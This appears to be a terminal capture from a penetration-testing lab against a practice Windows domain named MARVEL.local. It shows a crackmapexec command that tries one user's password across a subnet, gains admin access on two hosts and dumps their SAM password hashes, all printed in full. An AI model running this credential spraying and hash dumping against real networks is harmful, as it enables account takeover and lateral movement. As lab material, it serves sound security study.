 kali@kali:~$ sudo crackmapexec smb 10.10.10.0/24 -u fcastle -d MARVEL.local -p Password1 --sam
SMB 10.10.10.4 445 SPOCK [*] Windows 10.0 Build 19041 (name:SPOCK) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.10.10.5 445 DARTHVADER [*] Windows 10.0 Build 19041 (name:DARTHVADER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.10.10.6 445 HYDRA-DC [*] Windows 10.0 Build 17763 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB 10.10.10.2 445 DESKTOP-VTLF97R [*] Windows 10.0 Build 19041 (name:DESKTOP-VTLF97R) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.10.10.4 445 SPOCK [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.10.10.5 445 DARTHVADER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.10.10.6 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
SMB 10.10.10.2 445 DESKTOP-VTLF97R [-] MARVEL.local\fcastle:Password1 STATUS_LOGON_FAILURE
SMB 10.10.10.4 445 SPOCK [+] Dumping SAM hashes
SMB 10.10.10.5 445 DARTHVADER [+] Dumping SAM hashes
SMB 10.10.10.4 445 SPOCK Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.5 445 DARTHVADER Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.4 445 SPOCK Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.5 445 DARTHVADER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.4 445 SPOCK DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.5 445 DARTHVADER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.4 445 SPOCK WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5e3668ec56bbfa4c57d188d7843c89b8:::
SMB 10.10.10.5 445 DARTHVADER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:85ec57aa6fa31e6825e91835df2038bb:::
SMB 10.10.10.4 445 SPOCK Zoe Park:1001:aad3b435b51404eeaad3b435b51404ee:e22e04519aa757d12f1219c4f31252f4:::
SMB 10.10.10.4 445 SPOCK [+] Added 5 SAM hashes to the database
SMB 10.10.10.5 445 DARTHVADER Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
SMB 10.10.10.5 445 DARTHVADER [+] Added 5 SAM hashes to the database
kali@kali:~$